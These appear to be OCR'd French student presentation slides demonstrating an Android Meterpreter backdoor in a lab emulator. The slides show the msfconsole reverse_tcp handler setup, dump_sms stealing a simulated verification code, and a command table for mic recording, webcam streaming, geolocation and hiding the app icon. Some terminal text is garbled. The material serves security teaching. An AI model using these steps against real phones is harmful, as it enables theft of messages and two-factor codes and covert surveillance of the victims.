

#### 6<sup>E</sup> ÉTAPE : EXPLOITATION DANS MSFCONSOLE

 La session a bien été créée et msfconsole est bien connectée à la backdoor présente sur le système cible.

| n                                                                                                    | theophile@kali: ~                                                                    | ९ : ●●● |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|---------|
|                                                                                                    | theophile@kali:~ ×                                                                   |         |
| (theophile@kali)-[~]<br>_§ msfconsole<br>Metasploit tip: Use the edit command to open the currently active module<br>in your editor                                                                                                    |                                                                                      |         |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    |                                                                                      |         |
| I love shellsegypt                                                                                                    |                                                                                      |         |
| =[metasploit v6.3.41-dev ]<br>+=[ 2371 exploits - 1230 auxiliary - 414 post ]<br>+=[ 1391 payloads - 46 encoders - 11 nops ]<br>+=[ 9 evasion ]                                                                                                    |                                                                                      |         |
| Metasploit Documentation: https://docs.metasploit.com/                                                                                                    |                                                                                      |         |
| <pre>msf6 &gt; use exploit/multi/handler [•] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handle:) &gt; set payload android/meterpreter/reverse_tcp payload =&gt; android/meterpreter/reverse_tcp msf6 exploit(multi/handle:) &gt; set LHOST 127.0.0.1 LHOST =&gt; 127.0.0.1 msf6 exploit(multi/handle:) &gt; set LPORT 2023 LPORT =&gt; 2023 msf6 exploit(multi/handle:) &gt; run</pre>                 |                                                                                      |         |
| <ol> <li>You are binding to a loopback address by setting LHOST to 127.0.0.1. Did</li> <li>Started reverse TCP handler on 127.0.0.1.12023</li> <li>Sending stage (70945 bytes) to 127.0.0.1</li> <li>Sending stage (70945 bytes) to 127.0.0.1</li> <li>Meterpreter session 1 opened (127.0.0.12023 -&gt; 127.0.0.1:40744) at 2023-</li> <li>Meterpreter session 2 opened (127.0.1:2023 -&gt; 127.0.0.1:40756) at 2023-</li> </ol> | you want ReverseListenerBindAddress?<br>11-16 19:04:23 +0100<br>11-16 19:04:23 +0100 |         |
| meterpreter >                                                                                                    |                                                                                      |         |
|                                                                                                    |                                                                                      |         |
|                                                                                                    |                                                                                      |         |
|                                                                                                    |                                                                                      |         |

#### 7<sup>E</sup> ÉTAPE : EXPLOITATION DANS MSFCONSOLE (EXEMPLE)

- On va maintenant chercher a récupérer les SMS de la victime.
- Pour cela on utilise le panneau de contrôle des simulations d'Android Studio pour simuler un message entrant venant de "Google" avec un message comportant un code de validation "ESIREM2023".

|     |                     |                                                         |             |       | <b>"1</b> 8                                           |
|-----|---------------------|---------------------------------------------------------|-------------|-------|-------------------------------------------------------|
|     |                     | Extended Controls - Pixel_4                             | API_24:5554 | Messe | nger Q                                                |
| 0   | Location            | From                                                    |             |       | Google                                                |
|     | Cellular            | Google                                                  |             | e     | Votre code de validation est : ESIREM2023<br>Just now |
| Ĵ.  | Battery             | Call Devic                                              | e           |       |                                                       |
| ۲   | Camera              | SMS message<br>Votre code de validation est : ESIREM202 | 3           |       |                                                       |
| r.  | Phone               |                                                         | •           |       |                                                       |
| 0   | Directional pad     |                                                         |             |       |                                                       |
| Ŷ   | Microphone          |                                                         |             |       |                                                       |
| Ô   | Fingerprint         | Send Mess                                               | age         |       |                                                       |
| (•) | Virtual sensors     |                                                         |             |       |                                                       |
| Ŭ   | Bug report          |                                                         |             |       |                                                       |
| Ð   | Snapshots           |                                                         |             |       |                                                       |
|     | Record and Playback |                                                         |             |       |                                                       |
|     | Google Play         |                                                         |             |       |                                                       |
| \$  | Settings            |                                                         |             |       |                                                       |
| ?   | Help                |                                                         |             |       | •                                                     |
|     |                     |                                                         |             |       |                                                       |

1.05



#### 7<sup>E</sup> ÉTAPE : EXPLOITATION DANS MSFCONSOLE (EXEMPLE)

 On utilise la commande dump\_sms pour récupérer les SMS de la victime dans un fichier texte.

| n and a state of the state of the state of t | theophile@kali: ~                                                                    | વ : ●●●                                 |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|-----------------------------------------|
|                                                                                                    | theophile@kali:~ ×                                                                   |                                         |
| [theophile⊕kali)-[~]<br>_\$_msfconsole<br>Metasploit tip: Use the edit command to open the currently active module<br>in your editor                                                                                                    |                                                                                      |                                         |
| III     dfb:dfb       II     d'       Y     '8       II     (-,-P)       II     (-,-P)       II     '17:-28'       II     '17:-28'       II     '17:-28'       II     '17:-28'       III     '17:-28'       III     '17:-28'                                                                                                    |                                                                                      |                                         |
| I love shellsegypt                                                                                                    |                                                                                      |                                         |
| =[metasploit v6.3.41-dev ]<br>+=[ 2371 exploits - 1230 auxiliary - 414 post ]<br>+=[ 1391 payloads - 46 encoders - 11 nops ]<br>+=[ 9 evasion ]                                                                                                    |                                                                                      |                                         |
| Metasploit Documentation: https://docs.metasploit.com/                                                                                                    |                                                                                      |                                         |
| <pre>msf6 &gt; use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(mili/handler) &gt; set payload android/meterpreter/reverse_tcp msf6 exploit(mili/handler) &gt; set LHOST 127.0.0.1 LHOST =&gt; 127.0.0.1 msf6 exploit(mili/handler) &gt; set LPORT 2023 LPORT =&gt; 2023 msf6 exploit(mili/handler) &gt; run</pre>                                                                                                    |                                                                                      |                                         |
| <ol> <li>You are binding to a loopback address by setting LHOST to 127.0.0.1. Did y</li> <li>Started reverse TCP handler on 127.0.0.1:2023</li> <li>Sending stage (70945 bytes) to 127.0.0.1</li> <li>Sending stage (70945 bytes) to 127.0.0.1:2023 -&gt; 127.0.0.1:40744) at 2023-</li> <li>Meterpreter session 1 opened (127.0.0.1:2023 -&gt; 127.0.0.1:40756) at 2023-</li> </ol>                                                                                                    | you want ReverseListenerBindAddress?<br>11-16 19:04:23 +0100<br>11-16 19:04:23 +0100 |                                         |
| <pre>meterpreter &gt; dump_sms {*} Fetching 1 sms message {*} Setching 1 sms message {*} Sks message saved to: sms_dump_20231116190606.txt meterpreter &gt; screenshot {*} No screenshot data was returned. ** With Android, the screenshot command can only capture the host application meterpreter &gt; check_root {*} Device is not rooted meterpreter &gt; </pre>                                                                                                    | n. If this payload is hosted in an app without a user interface (default behavi      | or), it cannot take screenshots at all. |

#### 7<sup>E</sup> ÉTAPE : EXPLOITATION DANS MSFCONSOLE (EXEMPLE)

Récupération du fichier texte généré
 contenant les détails des SMS présents sur le
 téléphone de la victime.





# DÉMONSTRATION N°2 (ANNEXE DES COMMANDES UTILES)

| Commande                                           | Description                                               |
|----------------------------------------------------|-----------------------------------------------------------|
| ?                                                  | Menu d'aide du meterpreter                                |
| exit                                               | Termine une session meterpreter                           |
| getuid                                             | Récupère l'utilisateur que le serveur exécute             |
| screenshot                                         | Prend une capture d'écran du bureau                       |
| record_mic                                         | Enregistre l'audio du micro par défaut pendant x secondes |
| webcam_stream                                      | Lire un flux vidéo depuis la webcam spécifiée             |
| <pre>dump_calllog / dump_contacts / dump_sms</pre> | Obtenir le journal des appels / contacts / sms            |
| send_sms                                           | Envoie un SMS depuis la cible                             |
| set_audio_mode                                     | Définir le mode de sonnerie                               |
| hide_app_icon                                      | Masquer l'icône de l'application du lanceur               |
| geolocate                                          | Obtenir lat-long actuelle en utilisant la géolocalisation |
| shell                                              | Obtenir un shell de commande système                      |
| localtime                                          | Affiche la date et l'heure locales du système cible       |
| check_root                                         | Vérifie si le périphérique est rooté                      |



# MERCI DE VOTRE ATTENTION !